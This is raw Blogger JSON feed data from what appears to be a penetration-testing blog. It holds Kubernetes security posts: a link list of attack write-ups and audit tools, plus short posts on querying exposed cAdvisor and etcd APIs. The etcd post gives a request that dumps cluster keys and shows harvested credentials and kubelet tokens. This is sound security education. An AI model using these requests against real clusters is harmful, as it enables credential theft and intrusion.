href=\"https:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuditing tools\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/Shopify\/kubeaudit\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Shopify\/kubeaudit\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-bench\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-bench\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-hunter\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-hunter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCVE-2018-1002105 resources\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\" target=\"_blank\"\u003Ehttps:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\" target=\"_blank\"\u003Ehttps:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gravitational\/cve-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gravitational\/cve-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/evict\/poc_CVE-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/evict\/poc_CVE-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCG Posts:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Etcd:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\nEtcd with kube-hunter:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\ncAdvisor:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKubernetes ports:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\u003C\/a\u003E\u003Cbr \/\u003E\nKubernetes dashboards:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10255:\u0026nbsp;h\u003Ca href=\"ttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\" target=\"_blank\"\u003Ettps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10250\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Container Logs: \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 1:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 2:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCloud Metadata Urls and Kubernetes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-I'll update as they get posted\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\"cAdvisor\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eruns on port 4194\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELinks:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\" target=\"_blank\"\u003Ehttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat do you get?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ninformation disclosure about metrics of the containers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExample request to hit the API and dump data:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f9f2f4; color: #c7254e; font-family: \u0026quot;monaco\u0026quot; , \u0026quot;menlo\u0026quot; , \u0026quot;consolas\u0026quot; , \u0026quot;courier new\u0026quot; , monospace; font-size: 12.6px; white-space: nowrap;\"\u003Ehttp:\/\/1.2.3.4:4194\/api\/v2.0\/spec?recursive=true\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScreenshots\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s1600\/cadvisor1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"1600\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s400\/cadvisor1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s1600\/cadvisor2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"923\" data-original-width=\"1600\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s400\/cadvisor2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EQuick post on\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EKubernetes and open etcd (port 2379)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\"\u003Ca href=\"https:\/\/coreos.com\/etcd\" style=\"background-color: white; box-sizing: border-box; letter-spacing: 0.1px; text-decoration-line: none;\" target=\"_blank\"\u003Eetcd\u003C\/a\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E-from:\u0026nbsp;\u003Ca href=\"https:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\" target=\"_blank\"\u003Ehttps:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhat this means in english is that etcd stores the current state of the Kubernetes cluster usually including the kubernetes tokens and passwords.\u0026nbsp; If you check out the following references you can get a sense for the pain level that could potentially be involved. At minimum you can get network info or running pods and at best credentials.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Erefs:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" style=\"background-color: white; font-family: inherit;\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003Ethe second link talks extensively around types of info the found when they hit all the shodan endpoints for 2379 and did some analysis on the results.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf you manage to find open etcd the easiest way to check for creds is to just do a curl request for:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EGET http:\/\/ip_address:2379\/v2\/keys\/?recursive=true\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EExample Loot -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EUsually it's boring stuff like this:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s1600\/etcd2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s640\/etcd2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EBut occasionally you'll get more interesting things like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s1600\/etcd3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s640\/etcd3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003Eor more fun things like kublet tokens:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s1600\/etcd1+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"1600\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s640\/etcd1+copy.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Chris%20Gates?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7051
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad 